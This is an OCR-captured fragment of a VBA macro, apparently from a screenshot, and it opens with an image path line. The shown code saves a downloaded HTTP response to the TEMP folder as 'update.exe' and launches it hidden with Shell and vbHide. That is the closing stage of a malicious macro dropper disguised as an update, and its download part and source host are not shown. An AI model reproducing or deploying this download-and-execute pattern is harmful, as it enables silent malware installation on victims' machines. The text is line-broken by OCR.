
            .Write objXML.r
esponseBody

            .SaveToFile Env
iron("TEMP") & "update.ex
e", 2

        End With

        Shell Environ("TEM
P") & "update.exe", vbHide

    End If

End Sub